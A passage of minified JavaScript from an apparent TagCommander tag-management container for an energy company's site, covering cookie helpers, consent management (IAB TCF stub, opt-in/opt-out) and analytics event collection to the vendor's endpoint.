c||r.isFunction(c)||(c={}),d===s&&(c=this,--s);s<d;s++)if(null!=(t=arguments[s]))for(e in t)n=c[e],c!==(i=t[e])&&(p&&i&&(r.isPlainObject(i)||(a=r.isArray(i)))?(a?(a=!1,o=n&&r.isArray(n)?n:[]):o=n&&r.isPlainObject(n)?n:{},c[e]=r.extend(p,o,i)):undefined!==i&&(c[e]=i));return c},r.extend({ssl:"https://manager.",randOrd:function(){return Math.round(Math.random())-.5},nodeNames:"abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",rnocache:/<(?:script|object|embed|option|style)/i,rnoshimcache:new RegExp("<(?:"+r.nodeNames+")[\\s/>]","i"),rchecked:/checked\s*(?:[^=]|=\s*.checked.)/i,containersLaunched:{}}),r.extend({inArray:function(t,e,n){var i,a=Array.prototype.indexOf;if(e){if(a)return a.call(e,t,n);for(i=e.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in e&&e[n]===t)return n}return-1},isFunction:function(t){return"function"===r.type(t)},isArray:Array.isArray||function(t){return"array"===r.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!isNaN(parseFloat(t))&&isFinite(t)},type:function(t){return null==t?String(t):s[a.call(t)]||"object"},each:function(t,e,n){var i,a=0,o=t.length,c=undefined===o||r.isFunction(t);if(n)if(c){for(i in t)if(!1===e.apply(t[i],n))break}else for(;a<o&&!1!==e.apply(t[a++],n););else if(c){for(i in t)if(!1===e.call(t[i],i,t[i]))break}else for(;a<o&&!1!==e.call(t[a],a,t[a++]););return t},log:function(t,e){try{r.getCookie("tCdebugLib")&&console&&console[e||"log"](t)}catch(t){}}}),r.each("Boolean Number String Function Array Date RegExp Object".split(" "),(function(t,e){s["[object "+e+"]"]=e.toLowerCase()})),n=r(i);r.buildFragment=function(t,e,n){var a,o,c,s=t[0];return e=(e=!(e=e||i).nodeType&&e[0]||e).ownerDocument||e,!(1===t.length&&"string"==typeof s&&s.length<512&&e===i&&"<"===s.charAt(0))||r.rnocache.test(s)||!r.support.checkClone&&r.rchecked.test(s)||!r.support.html5Clone&&r.rnoshimcache.test(s)||(o=!0,c=undefined!==(a=jQuery.fragments[s])),a||(a=e.createDocumentFragment(),r.clean(t,e,a,n),o&&(r.fragments[s]=c&&a)),{fragment:a,cacheable:o}},t.tC=r}(window)),tC.containerStart=tC.containerStart||Date.now(),tC.maindomain||function(){var t=location.hostname,e=t.split(".");e.length<2||t.match("^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5]).){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$")?tC.maindomain=t:tC.maindomain=e[e.length-2]+"."+e[e.length-1]}(),tC.extend({internalvars:void 0!==tC.internalvars?tC.internalvars:{},internalFunctions:void 0!==tC.internalFunctions?tC.internalFunctions:{},privacyVersion:tC.privacyVersion||"",containerVersion:String(6.03),id_container:String(20),id_site:String(6128),generatorVersion:"1.0.0",dedup_done:void 0!==tC.dedup_done&&tC.dedup_done}),function(){var t={};t.internalvars_6128=void 0!==tC.internalvars_6128?tC.internalvars_6128:{},tC.extend(t)}(),window.tC_6128_20={id_container:String(20),id_site:String(6128),frequency:String(1e3),containerVersion:String(6.03),generatorVersion:"83.1"},tC.extend({launchTag:function(t,e,n,i,a,r){void 0===r&&(r=0),tC.array_launched_tags.push(e),tC.array_launched_tags_keys.push(t),tC.containersLaunched[i][a].t.push({id:t,label:e,idTpl:n}),window.top.postMessage('TC.EX:{"id":"'+t+'","idc":"'+a+'","idt":"'+n+'","ids":"'+i+'","lb":"'+e.replace(/"/g,'\\"')+'","idtr":"'+r+'"}',"*")}}),void 0===tC.containersLaunched&&(tC.containersLaunched={}),void 0===tC.containersLaunched[6128]&&(tC.containersLaunched[6128]={}),tC.containersLaunched[6128][20]={v:String(6.03),t:[],g:"83.1"},tC.coreReadyStandalone=!0,tC.isDOMReady&&(tC.coreReadyStandalone=!1),tC.domReady=tC.domReady||!1,tC.isDOMReady=tC.isDOMReady||function(){if("complete"===document.readyState||"loaded"===document.readyState)return!0;if("interactive"!==document.readyState)return!1;if(!document.documentElement.doScroll)return!0;try{return document.documentElement.doScroll("left"),!0}catch(t){return!1}},tC.waitingOnDomReadyCallBacks=tC.waitingOnDomReadyCallBacks||[],tC.excuteOnDomReadyCallBacks=tC.excuteOnDomReadyCallBacks||function(){for(var t=0;t<tC.waitingOnDomReadyCallBacks.length;t++)tC.waitingOnDomReadyCallBacks[t]();tC.waitingOnDomReadyCallBacks=[]},tC.onDomReady=tC.onDomReady||function(t){if(this.domReady)t();else{tC.waitingOnDomReadyCallBacks.push(t);var e=!1;document.addEventListener?(e=!0,document.addEventListener("DOMContentLoaded",(function(){document.removeEventListener("DOMContentLoaded",arguments.callee,!1),tC.excuteOnDomReadyCallBacks()}),!1)):document.attachEvent&&(e=!0,document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&(document.detachEvent("onreadystatechange",arguments.callee),tC.excuteOnDomReadyCallBacks())})),document.documentElement.doScroll&&window===window.top&&function(){if(!tC.domReady){try{document.documentElement.doScroll("left")}catch(t){return void setTimeout(arguments.callee,0)}tC.excuteOnDomReadyCallBacks()}}()),e||(window.onload=tC.excuteOnDomReadyCallBacks)}},!0===tC.coreReadyStandalone&&(tC.isDOMReady()?tC.domReady=!0:tC.onDomReady((function(){tC.domReady=!0}))),function(){"use strict";tC.cactUtils={};var t=function(){};tC.cactUtils.formatArgumentsV2=function(e){var n={},i=0;return"string"==typeof e[i]&&(n.event=e[i++]),"object"==typeof e[i]&&(n.properties=Object.assign({},e[i++])),"object"==typeof e[i]&&(n.config=Object.assign({},e[i++])),"function"==typeof e[i]&&(n.callback=e[i++]),n.properties=n.properties||{},n.config=n.config||{},n.callback=n.callback||t,n}}(),function(){"use strict";var t=window.tC;if(!(null==t||t.cact&&t.cactInfo&&t.cactInfo.apiVersion>=2)){window.caReady=window.caReady||[],window.cact=window.cact||function(){window.caReady.push(arguments)},t.cact&&(window.caReady=window.caReady.map((function(t){if(function(t){return"[object Arguments]"===t.toString()||Array.isArray(t)}(t))return t;var e,n=JSON.parse(JSON.stringify(t)),i=n._done;return delete n.event,delete n.callback,delete n._done,e=0!==Object.keys(n).length?[t.event,n,t.callback]:[t.event,t.callback],i&&(e._tc_meta={done:i}),e}))),t.cact=t.cact||{},t.cactInfo={apiVersion:2};var e=function(e){e._tc_meta=e._tc_meta||{};var n=e[0];if(!e._tc_meta.done&&null!=t.cact[n]){e._tc_meta=e._tc_meta||{},e._tc_meta.done=!0;var a=t.cact[n]._tc_version;if(e=Array.prototype.slice.call(e,null==a?0:1),null==a){var r=i(e);t.cact[n](r,r.callback)}else t.cact[n].apply(t.cact,e)}},n=function(){},i=function(t){var e,i;return"object"==typeof t[1]?(e=t[1],i=t[2]):"function"==typeof t[1]?(e={},i=t[1]):e={},e.event=t[0],e.callback=i||n,e};t.cact.exec=function(){for(var n=0;n<window.caReady.length;++n)e(window.caReady[n]);var i=t.cactUtils.formatArgumentsV2(arguments);i&&i.callback&&i.callback()};Object.defineProperty(window.caReady,"push",{configurable:!0,value:function(t){Array.prototype.push.call(window.caReady,t),e(t)}}),t.cact.exec()}}(),function(){"use strict";tC.config=tC.config||{},tC.cact.config=function(){var t=tC.cactUtils.formatArgumentsV2(arguments),e=t.callback;Object.assign(tC.config,t.properties),e()},tC.cact.config._tc_version=2}(),function(){"use strict";tC.cact.trigger=function(){var t=tC.cactUtils.formatArgumentsV2(arguments),e=t.event,n=t.properties,i=t.config,a=t.callback;if("string"==typeof e&&""!==e)return tC.trigger({event:e,properties:n,config:i}),a(),tC.uniqueEventIndex},tC.cact.trigger._tc_version=2}(),tC.extend({isCurrentVersion:function(){if(!0===Boolean(tC.bypassBookmarklet))return!0;var t=tC.getCookie("tc_mode_test");return"1"!==t||"1"===t&&!1}}),tC.pixelTrack=tC.pixelTrack||{add:function(t,e){t=t||0,e=e||"img",tC.onDomReady((function(){var n;"iframe"===e?((n=document.createElement(e)).src=t,n.width=1,n.height=1,n.style.display="none",document.body.appendChild(n)):(n=new Image).src=t}))}},tC.setCookie=tC.setCookie||function(t,e,n,i,a,r,o){a||(a=tC.domain()),tC.cookieForceSameSite=tC.cookieForceSameSite||"",o=o||tC.cookieForceSameSite,tC.isSameSiteContext()||(o="None"),o||(o=tC.isSubdomain(a)?"Lax":"None"),tC.cookieForceSecure=null!=tC.cookieForceSecure?tC.cookieForceSecure:"1",r=null==r?Boolean(Number(tC.cookieForceSecure)):r,"none"===o.toLowerCase()&&(r=!0);var c=new Date;c.setTime(c.getTime()),n&&(n=1e3*n*60*60*24);var s=new Date(c.getTime()+n),d=t+"="+tC.cookieEncode(e)+(n?";expires="+s.toGMTString():"")+(i?";path="+i:";path=/")+(a?";domain="+a:"")+(r?";secure":"")+";SameSite="+o;document.cookie=d},tC.cookieEncode=tC.cookieEncode||function(t){var e={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E"};return encodeURIComponent(t).replace(/[!~'()]/g,(function(t){return e[t]}))},tC.getCookie=tC.getCookie||function(t){if(null==t)return"";var e="@$".split("").some((function(e){return-1!==t.indexOf(e)}));t=e?t.replace("$","\\$"):encodeURIComponent(t);var n=new RegExp("(?:^|; )"+t+"=([^;]*)").exec(document.cookie);if(n){var i="";try{i=decodeURIComponent(n[1])}catch(t){i=unescape(n[1])}return i}return""},tC.cookieCheck=function(t){var e,n=t.domain?";domain="+t.domain:"",i=t.samesite?";samesite="+t.samesite:"",a=Math.random().toString(36).substr(2,9),r="tc_test_cookie="+a+";expires=0;path=/;"+i+n;document.cookie=r;var o=new RegExp("(?:^|; )tc_test_cookie=([^;]*)").exec(document.cookie);return o&&(o=o[1]),(e=o===a)&&(r="tc_test_cookie=;expires="+new Date(0).toUTCString()+";path=/;"+i+n,document.cookie=r),e},tC._samesite=tC._samesite||null,tC.isSameSiteContext=tC.isSameSiteContext||function(){return null!=tC._samesite||(tC.isCrossDomainContext()?tC._samesite=!1:tC._samesite=tC.cookieCheck({samesite:"lax"})),tC._samesite},tC.isCookieEnabled=function(){return!(!navigator.cookieEnabled||-1!==window.navigator.userAgent.indexOf("MSIE"))||tC.cookieCheck()},tC.removeCookie=tC.removeCookie||function(t,e){this.setCookie(t,"",-1,"/",e)},tC._domain=tC._domain||null,tC.domain=tC.domain||function(){if(null!=tC._domain)return tC._domain;var t=(tC.tc_hdoc.domain||"").toLowerCase().split("."),e=t.length;if(0===e)return"";for(var n,i=!1,a=2;!i&&a<=e;++a)n="."+t.slice(e-a,e).join("."),i=tC.cookieCheck({domain:n});return tC._domain=n||"",tC._domain},tC.isSubdomain=tC.isSubdomain||function(t){return t&&"."===t[0]&&(t=t.substr(1,t.length-1)),new RegExp(t+"$").test(tC.tc_hdoc.domain)},tC.isCrossDomainContext=tC.isCrossDomainContext||function(){try{return window.top.document,!1}catch(t){return!0}},tC.tc_hdoc=tC.tc_hdoc||!1,tC.tc_hdoc||(tC.tc_hdoc=tC.isCrossDomainContext()?window.document:window.top.document),tC.getClientDnsList=tC.getClientDnsList||function(){return[]||[]},tC.getClientCollectDns=function(){if(tC.clientCollectDns)return tC.clientCollectDns;var t=tC.domain();if(null!=t){"."!==t[0]&&(t="."+t);var e=tC.getClientDnsList(),n=new RegExp("^[\\w,\\d,\\-]*"+t.replace(".","\\.")+"$");return e.find((function(t){return n.test(t)}))}},tC.clientCollectDns=tC.clientCollectDns||tC.getClientCollectDns(),tC.clientCampaignDns=tC.clientCampaignDns||"edfpartdiasporaenergiediasporaenergiecom.commander1.com",tC.getClientCampaignDns=function(){return tC.clientCampaignDns},tC.isTcDns=function(t){return""!==(t=t||"")&&(-1!==t.indexOf(".commander1.com")||-1!==t.indexOf(".tagcommander.com"))},tC.isCustomDns=function(t){return""!==(t=t||"")&&!tC.isTcDns(t)},tC.campaignForceCookieFirst=0,function(){"use strict";var t=window.tC;t.eventTarget=t.eventTarget||{_eventTarget:document.createElement("null"),addEventListener:function(t,e,n){this._eventTarget.addEventListener(t,e,n)},removeEventListener:function(t,e){this._eventTarget.removeEventListener(t,e)},dispatchEvent:function(t){var e;"string"!=typeof t?e=t:(e=document.createEvent("Event")).initEvent(t,!0,!0),this._eventTarget.dispatchEvent(e)}}}(),function(){"use strict";tC.uniqueEventIndex=tC.uniqueEventIndex||0,tC.triggeredEvents=tC.triggeredEvents||[],tC.config=tC.config||{};tC.config.collectionDomain=tC.config.collectionDomain||tC.clientCollectDns;var t=/[a-z0-9-.+_-]+@[a-z0-9-]+(\.[a-z0-9-]+)*/i,e=/(user|mail|pass(word|phrase)?|secret|((first|last)name))/i,n=function(e){return(e||"").replace(t,"*****")};tC.generateEventId=function(){for(var t=String(Date.now()).slice(2)+Math.round(1e13*Math.random());t.length<24;)t+="0";return t},tC.trigger=function(i){var a=i.event,r=i.properties||{},o=i.config||{},c=r.url||function(i){try{var a=new URL(i);return a.pathname=n(a.pathname),a.searchParams.forEach((function(i,r){return t.test(i)?a.searchParams.set(r,n(i)):e.test(r)?a.searchParams.set(r,"*****"):void 0})),a.toString()}catch(t){return i}}(window.location.href);tC.uniqueEventIndex++,tC.uniqueEventId=tC.generateEventId();var s,d=o.siteId||o.idSite||tC.config.siteId||tC.id_site,p=o.collectionDomain||window.tC_collect_dns||tC.config.collectionDomain||"collect.commander1.com",u="https://"+p+("collect.commander1.com"===p?"":"/cdp")+"/events?tc_s="+d,C=o.sourceKey||tC.config.sourceKey||"f44a1861-2626-455a-a531-820e0d1ff97c";if(C&&(u=u+"&token="+C),r.user=r.user||{},!r.user.consent_categories){var l=[];"privacy"in tC&&(l="getValidCategories"in tC.privacy?tC.privacy.getValidCategories():tC.privacy.getOptinCategories());var v=tC.getCookie(tC.privacy&&tC.privacy.getCN()||"TC_PRIVACY");/ALL/.test(v)&&(l=["1","2","3","4","5","6","7","8","9","10"]),r.user.consent_categories=l}if(!r.user.rejected_vendors){var g=[];tC.privacy&&(tC.privacy.checkOptoutAllVendors&&tC.privacy.checkOptoutAllVendors()?g="ALL":tC.privacy.checkOptinAllVendors&&!tC.privacy.checkOptinAllVendors()&&(g=tC.privacy.getOptoutVendors())),r.user.rejected_vendors=g}switch(r.revenue&&(r.amount=r.revenue),r.integrations=r.integrations||{},r.integrations.facebook=r.integrations.facebook||{},r.integrations.facebook.fbc=tC.getCookie("_fbc")||void 0,r.integrations.facebook.fbp=tC.getCookie("_fbp")||void 0,r.integrations.facebook.event_id=r.integrations.facebook.event_id||tC.uniqueEventId,r.url=c,r.created=(new Date).toJSON(),a){case"page_view":r.title=document.title,r.path=location.pathname,""!==document.referrer&&(r.referrer=document.referrer),r.type=r.type||"other";break;case"purchase":r.status=r.status||"in_progress",r.type=r.type||"online"}try{s=window.Intl&&window.Intl.DateTimeFormat().resolvedOptions().timeZone}catch(t){}var y,f=document.documentElement||{},m=window.navigator||{},_={title:document.title,url:c,lang:f.lang,referrer:document.referrer||tC.storage&&tC.storage.get("TC_REFERRER"),viewport:{width:f.clientWidth,height:f.clientHeight}},h={cookie:(y=["_fbp","_fbc",/^_+(ga|gcl|opt_|utm)/,/^(pm_sess|VISITOR_INFO1|FPGCL|GA_)/,"__gsas","NID","DSID","test_cookie","id","GED_PLAYLIST_ACTIVITY","ACLK_DATA","aboutads_sessNNN","FPAU","ANID","AID","IDE","TAID","FLC","RUL","FCCDCF","FCNEC","CUID","1P_JAR","Conversion","YSC","FPLC","_gid","AMP_TOKEN","FPID","_dc_gtm_","PAIDCONTENT","atuserid","xtidc","crto_mapped_user_id","awc","tduid","kwks2s","_ttp",/^_pk_id\./,"_pcid","pa_vid","rmStore","_uetmsclkid"],(document.cookie||"").split("; ").filter((function(t){var e=t.split("=")[0];return y.find((function(t){return t.test?t.test(e):e===t}))})).join("; ")||""),lang:m.language||m.userLanguage,screen:{width:window.screen.width,height:window.screen.height},timezone:s};tC.internalvars.caEventData=r;var w={event:a,properties:r,page:_,device:h,eventId:o.eventId?String(o.eventId):tC.uniqueEventId,version:1,generatorVersion:tC.generatorVersion,containerVersion:tC.containerVersion};if(100<tC.triggeredEvents.length)for(;tC.triggeredEvents.length>100;)tC.triggeredEvents.shift();tC.triggeredEvents.push(w),tC.lastTriggeredEvent=tC.triggeredEvents[tC.triggeredEvents.length-1];var b=JSON.stringify(w);if("function"==typeof navigator.sendBeacon&&!navigator.sendBeacon(u,b)){var k=!1;if(!(k=new XMLHttpRequest))return!1;k.open("POST",u,!0),k.withCredentials=!0,k.send(b)}return tC.uniqueEventIndex}}(),tC.storage={has:function(){try{return"localStorage"in window&&null!=window.localStorage&&(window.localStorage.setItem("TC_CHECK","1"),window.localStorage.removeItem("TC_CHECK"),!0)}catch(t){return!1}},isAvailable:function(){try{return window.localStorage,!0}catch(t){return!1}},get:function(t){if(this.isAvailable())return window.localStorage.getItem(t)},set:function(t,e){if(this.isAvailable())try{return window.localStorage.setItem(t,e)||!0}catch(t){return!1}},remove:function(t){if(this.isAvailable())return window.localStorage.removeItem(t)||!0},setWithExpiry:function(t,e,n){if(this.isAvailable()){var i=(new Date).getTime(),a=1e3*n*60*60*24,r=JSON.stringify({value:e,expires:i+a});try{window.localStorage.setItem(t,r)}catch(t){}}},getWithExpiry:function(t){if(this.isAvailable()){var e=window.localStorage.getItem(t);if(null==e)return null;var n=(new Date).getTime();return(e=JSON.parse(e)).expires<n?(this.remove(t),null):e.value}}},function(){var t={};t.hitCounter_6128_20=function(){var t=window.tC_6128_20;0===Math.floor(Math.random()*parseInt(t.frequency))&&tC.pixelTrack.add("https://manager.tagcommander.com/utils/hit.php?id="+t.id_container+"&site="+t.id_site+"&version="+t.containerVersion+"&frequency="+t.frequency+"&position="+tC.container_position+"&rand="+Math.random())},tC.extend(t),tC.container_position="undefined"!=typeof tc_container_position?tc_container_position:void 0!==tC.container_position?tC.container_position:0,tC.container_position++,"undefined"!=typeof tc_container_position&&tc_container_position++,tC.hitCounter_6128_20()}(),tC.script={add:function(t,e,n){var i=document.getElementsByTagName("body")[0]||document.getElementsByTagName("script")[0].parentNode,a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src=t,a.charset="utf-8",a.id="tc_script_"+Math.random(),i?(e&&(a.addEventListener?a.addEventListener("load",(function(){e()}),!1):a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,e())}),n&&"number"==typeof n&&setTimeout((function(){i&&a.parentNode&&i.removeChild(a)}),n),i.insertBefore(a,i.firstChild)):tC.log("tC.script error : the element <script> or <body> is not found ! the file "+t+" is not implemented !","warn")}},tC.bypassBookmarklet=!0,function(){if("function"!=typeof window.__tcfapi){var t,e=[],n=window,i=n.document;!n.__tcfapi&&function t(){var e=!!n.frames.__tcfapiLocator;if(!e)if(i.body){var a=i.createElement("iframe");a.style.cssText="display:none",a.name="__tcfapiLocator",i.body.appendChild(a)}else setTimeout(t,5);return!e}()&&(n.__tcfapi=function(){var n=arguments;if(!n.length)return e;if("setGdprApplies"===n[0])n.length>3&&2===parseInt(n[1],10)&&"boolean"==typeof n[3]&&(t=n[3],"function"==typeof n[2]&&n[2]("set",!0));else if("ping"===n[0]){var i={gdprApplies:t,cmpLoaded:!1,apiVersion:"2.0"};"function"==typeof n[2]&&n[2](i,!0)}else e.push(n)},n.addEventListener("message",(function(t){var e="string"==typeof t.data,i={};try{i=e?JSON.parse(t.data):t.data}catch(t){}var a=i.__tcfapiCall;a&&n.__tcfapi(a.command,a.version,(function(n,i){var r={__tcfapiReturn:{returnValue:n,success:i,callId:a.callId}};e&&(r=JSON.stringify(r)),t&&t.source&&t.source.postMessage&&t.source.postMessage(r,"*")}),a.parameter)}),!1)),tC.script.add("https://cdn.trustcommander.net/iab-tcfapi/tcfapi.js?v=007")}}(),function(){"use strict";if(window.tC=window.tC||{},null==window.tC.Bitfield){var t=function(t,e){if(isNaN(t)||t<0||t>=e)throw new RangeError("Bitfield: invalid index");return t>>3},e=function(t){return 1<<t%8},n=function(t){if(isNaN(t)||t<=0)throw new Error("Bitfield: size must be greater than zero");var e=Math.ceil(t/8);this.buffer=new Uint8Array(e),this.length=t};n.fromBase64URL=function(t){var e=t.replace(/\-/g,"+").replace(/_/g,"/"),i=atob(e),a=new n(8*i.length);for(var r in i)i.hasOwnProperty(r)&&(a.buffer[r]=i.charCodeAt(r));return a},n.prototype.toBase64URL=function(){var t=String.fromCharCode.apply(null,this.buffer);return btoa(t).replace(/\+/g,"-").replace(/\//g,"_")},n.fromArray=function(t){for(var e=new n(t.length),i=0;i<t.length;++i)t[i]&&e.set(i);return e},n.prototype.toArray=function(){for(var t=Array(this.length),e=0;e<this.length;++e)t[e]=this.get(e);return t},n.prototype.get=function(n){var i=t(n,this.length),a=e(n);return Boolean(this.buffer[i]&a)},n.prototype.set=function(n){var i=t(n,this.length),a=e(n);return this.buffer[i]|=a,this},n.prototype.unset=function(n){var i=t(n,this.length),a=e(n);return this.buffer[i]&=~a,this},window.tC.Bitfield=n}}(),tC.fn.css=function(t){try{this.each((function(e,n){for(var i in t){var a="";if(/-/.test(i)){var r=i.split("-");for(var e in r)if(0==e)a=r[e];else{var o=r[e].split("");a+=o.shift().toUpperCase()+o.join("")}}else a=i;n.style[a]=t[i]}}))}catch(t){tC.log(["tC.fn.css->error",t.message],"warn")}return this},tC.fn.resetCss=function(){return this.each((function(t,e){tC(e).css({border:"none",background:"none",font:"none",margin:"none",padding:"none",top:"none",left:"none",buttom:"none",right:"none",width:"none",height:"none"})})),this},tc_privacy_cookie_name="TC_PRIVACY_diasporaenergie",tC.arrayUniqueFilter=function(t,e,n){return n.indexOf(t)===e},tC.privacy=tC.privacy||{reactived:null,id:null,version:null,categories:null,vendorsDisabled:null,optinVendors:[],cookieData:null,init:function(){var t=tC.getCookie(tC.privacy.getCN());tC.privacy.cookieData=t?t.indexOf("@")>=0?t.split("@"):t.split(tC.privacy.getCS()):[],tC.privacy.vendorsDisabled=tC.getCookie(this.getVCN()).split(","),tC.privacy.optinVendors=[];var e=tC.privacy.cookieData[5]||"";if(""!==String(e)&&(e=tC.Bitfield.fromBase64URL(e).toArray()).forEach((function(t,e){!0===t&&tC.privacy.optinVendors.push(String(e))})),null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var n=tC.storage.getWithExpiry(this.getCN()+"_ACM");null!=n&&""!==String(n)&&(n=tC.Bitfield.fromBase64URL(n).toArray()).forEach((function(t,e){!0===t&&tC.privacy.optinVendors.push("acm_"+e)}))}if(tC.privacy.categories=tC.privacy.cookieData[2]||"",tC.privacy.cachedBlockedOnCategories=tC.privacy.cookieData[3]?tC.privacy.cookieData[3].split(","):null,"ALL"===tC.privacy.categories){var i=parseInt(tC.privacy.cookieData[0]||0);tC.privacy.categories=1===i?[]:tC.privacy.allSelectableCategoriesId||[]}else tC.privacy.categories=""!==tC.privacy.categories?tC.privacy.categories.split(","):[];null==tC.privacy.cookieData[0]&&tC.privacy.initIabLegitimateInterests&&tC.privacy.initIabLegitimateInterests();var a=(tC.privacy.cookieData[4]||"").split(",");tC.privacy.consentDates={updatedAt:Number(a[0])||null,createdAt:Number(a[1])||null,expiresAt:Number(a[2])||null}}},tC.privacy.saveConsent=function(t){var e=t.optin;if(null==tC.isCookieEnabledBool&&(tC.isCookieEnabledBool=tC.isCookieEnabled()),!1!==tC.isCookieEnabledBool){var n=t.categoryList||"";0===n.length&&tC.privacy.privacySelectableUnblockedCategoriesId&&tC.privacy.privacySelectableUnblockedCategoriesId.length>0&&(e=!1);var i=null!=t.hitOptin?t.hitOptin:t.optin,a=t.vendorList||"",r=t.privacyVersion||tC.privacy.getVersion(),o=t.privacyId||tC.privacy.getId(),c=t.action||"banner_button",s={};null!=t.acmVendorList&&(s.acmVendorList=t.acmVendorList),tC.privacy.cok(Number(!e),r,n,a,s),!1!==t.sendHit&&tC.privacy.hit(Number(i),r,o,c),window.tCPrivacyTagManager&&tC.privacy.sendDataOtherTMS(),tC.eventTarget.dispatchEvent("consent-update")}},tC.privacy.In=tC.privacy.In||function(t,e,n,i,a,r,o){o=o||{},tC.privacy.saveConsent({optin:!0,privacyId:t,privacyVersion:e,action:a,categoryList:i,vendorList:r,acmVendorList:o.acmVendorList,sendHit:o.sendHit})},tC.privacy.Out=tC.privacy.Out||function(t,e,n,i,a,r,o){o=o||{},"ALL"===i&&(i=""),tC.privacy.saveConsent({optin:!1,privacyId:t,privacyVersion:e,action:a,categoryList:i,vendorList:r,acmVendorList:o.acmVendorList,sendHit:o.sendHit})},tC.privacy.encodeVendorList=function(t){if(t.length>0){var e=(t=t.map(Number).sort((function(t,e){return t-e})))[t.length-1],n=new tC.Bitfield(e+1);return t.forEach((function(t){n.set(t)})),n.toBase64URL()}return""},tC.privacy.optinAll=function(t,e){t=t||"banner_button",e=e||{};var n,i=tC.privacy.getCategoryIdList().join(","),a=tC.privacy.getVendorIdList();if(null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var r=tC.privacy.prepareAcmVendorConsent(a);a=r.nonAcmVendors,n=tC.privacy.encodeVendorList(r.acmVendors)}a=tC.privacy.encodeVendorList(a),tC.privacy.saveConsent({optin:!0,action:t,categoryList:i,vendorList:a,acmVendorList:n,sendHit:e.sendHit})},tC.privacy.prepareConsent=function(t){var e=((t=t||{}).categories||[]).map(String),n=(t.vendors||[]).map(String);if(tC.privacy.iabCategoriesToPublicCategories){var i=tC.privacy.iabCategoriesToPublicCategories({purposes:(t.iabPurposes||[]).map(String),legIntPurposes:(t.iabPurposes||[]).map(String).filter((function(t){return 1!==t})),specialFeatures:(t.iabSpecialFeatures||[]).map(String)});e=e.concat(i)}if(tC.privacy.iabVendorsToPublicVendors){var a=tC.privacy.iabVendorsToPublicVendors({vendors:(t.iabVendors||[]).map(String),legIntVendors:(t.iabVendors||[]).map(String)});n=n.concat(a)}return{vendors:n,categories:e}},tC.privacy.optin=function(t,e){t=t||"banner_button",e=e||{};var n=tC.privacy.prepareConsent(e),i=n.categories,a=n.vendors;if(0!==i.length||0!==a.length){var r;if(i=i.concat(e.reset?[]:tC.privacy.getOptinCategories()).filter(tC.arrayUniqueFilter),a=a.concat(e.reset?[]:tC.privacy.getOptinVendors()).filter(tC.arrayUniqueFilter),null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var o=tC.privacy.prepareAcmVendorConsent(a);a=o.nonAcmVendors,r=tC.privacy.encodeVendorList(o.acmVendors)}a=tC.privacy.encodeVendorList(a),tC.privacy.saveConsent({optin:!0,action:t,categoryList:i,vendorList:a,acmVendorList:r,hitOptin:e.hitOptin,sendHit:e.sendHit})}},tC.privacy.optoutAll=function(t,e){var n;t=t||"banner_button",e=e||{},null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()&&(n=""),tC.privacy.saveConsent({optin:!1,action:t,categoryList:"",vendorList:"",acmVendorList:n,sendHit:e.sendHit})},tC.privacy.optout=function(t,e){t=t||"banner_button";var n=tC.privacy.prepareConsent(e),i=n.categories,a=n.vendors;if(0!==i.length||0!==a.length){var r=tC.privacy.getOptinCategories(),o=tC.privacy.getOptinVendors();if(i=r.filter((function(t){return-1===i.indexOf(t)})),a=o.filter((function(t){return-1===a.indexOf(t)})),0!==i.length||0!==a.length){var c;if(null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()){var s=tC.privacy.prepareAcmVendorConsent(a);a=s.nonAcmVendors,c=tC.privacy.encodeVendorList(s.acmVendors)}a=tC.privacy.encodeVendorList(a),tC.privacy.saveConsent({optin:!0,action:t,categoryList:i,vendorList:a,acmVendorList:c,sendHit:e.sendHit})}else tC.privacy.optoutAll(t,{sendHit:e.sendHit})}},tC.privacy.getFlattenCategories=function(){return tC.privacy.allCategories.flatMap((function(t){return(t.subCategories||[]).concat(t)}))},tC.privacy.getFlattenCategoryIdList=function(){return tC.privacy.getFlattenCategories().map((function(t){return t.id}))},tC.privacy.getCategoryIdList=function(){var t=tC.privacy.privacySelectableUnblockedCategoriesId||tC.privacy.getFlattenCategoryIdList();return tC.privacy.getIabCategoryIdList&&(t=t.concat(tC.privacy.getIabCategoryIdList())),t},tC.privacy.getVendorIdList=function(){var t=tC.privacy.includedVendorIds||[];return t=null!=tC.privacy.isIabGoogleAcmEnabled&&tC.privacy.isIabGoogleAcmEnabled()?t.filter((function(t){return!(t>1e3)})):t.filter((function(t){return t<1e3})),tC.privacy.getIabVendorIdList&&(t=t.concat(tC.privacy.getIabVendorIdList())),t},tC.privacy.getId=tC.privacy.getId||function(){return""},tC.privacy.getVersion=tC.privacy.getVersion||function(){return""},tC.privacy.getConsent=function(t){var e=(t=t||{}).pretty,n=!!e&&"off",i=null;null==tC.privacy.cookieData&&tC.privacy.init(),0===tC.privacy.cookieData.length?(n=e?"unset":null,i="unset"):1===Number(tC.privacy.cookieData[0])&&(i="all-off");var a=!e||"on",r=tC.privacy.getOptinCategories().reduce((function(t,e){return t[e]=a,t}),{}),o=tC.privacy.getCategoryIdList();o=o.reduce((function(t,e){var o=e,c="status";e>1e4&&e<13e3?(o="tcf2_"+Math.ceil((e-1e4)/2),e%2==0&&(c="legIntStatus")):e>13e3&&(o="tcf2_sf_"+(e-13e3));return t[o]=t[o]||{},t[o][c]=r[e]||n,null==i&&t[o][c]!==a&&(i="mixed"),t}),{}),tC.privacy.getBlockedOnCategories().forEach((function(t){o[t]={status:a,required:!0}}));var c=tC.privacy.getVendorIdList(),s=tC.privacy.getOptinVendors().reduce((function(t,e){return 